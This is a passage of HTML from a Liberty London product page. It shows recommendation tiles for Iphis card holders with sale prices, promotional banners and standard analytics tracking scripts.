		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-394179" value="{&quot;name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;id&quot;:&quot;394179&quot;,&quot;price&quot;:68,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;02-LT GREY&quot;,&quot;variantID&quot;:&quot;R177249006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-394179" value="{&quot;item_id&quot;:&quot;394179&quot;,&quot;item_name&quot;:&quot;Iphis Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R177249006&quot;,&quot;item_variant&quot;:&quot;02-LT GREY&quot;,&quot;price&quot;:68,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-travel-card-holder-394179.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000761960',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000761960", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000761960">
    











<div id="000761960" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000761960"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4f7b903a2f0e43cbcf4c076b38" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-zipped-card-case-000761960.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000761960-R468374006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000761960-R468374006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000761960-R468374006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Zipped Card Case"
                     title="Liberty - Iphis Zipped Card Case" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-zipped-card-case-000761960.html" title="Iphis Zipped Card Case">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-zipped-card-case-000761960.html" title="Iphis Zipped Card Case">
    <h6 class="product-name mb-0">
        Iphis Zipped Card Case
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="95.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;95.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.00">
        
        &pound;76.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>3 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000761960" value="{&quot;name&quot;:&quot;Iphis Zipped Card Case&quot;,&quot;id&quot;:&quot;000761960&quot;,&quot;price&quot;:76,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;70-RED&quot;,&quot;variantID&quot;:&quot;R468374006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000761960" value="{&quot;item_id&quot;:&quot;000761960&quot;,&quot;item_name&quot;:&quot;Iphis Zipped Card Case&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R468374006&quot;,&quot;item_variant&quot;:&quot;70-RED&quot;,&quot;price&quot;:76,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-zipped-card-case-000761960.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000793296',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000793296", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000793296">
    











<div id="000793296" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000793296"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7bdd4eed987a7fabc99722da51" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-travel-card-holder-000793296.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000793296-R538206006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000793296-R538206006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000793296-R538206006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Travel Card Holder"
                     title="Liberty - Iphis Travel Card Holder" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000793296"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-travel-card-holder-000793296.html" title="Iphis Travel Card Holder">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-travel-card-holder-000793296.html" title="Iphis Travel Card Holder">
    <h6 class="product-name mb-0">
        Iphis Travel Card Holder
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="68.00">
        
        &pound;68.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                                
                        
                            <div class="totalColors">
                                <span>1 Colour</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
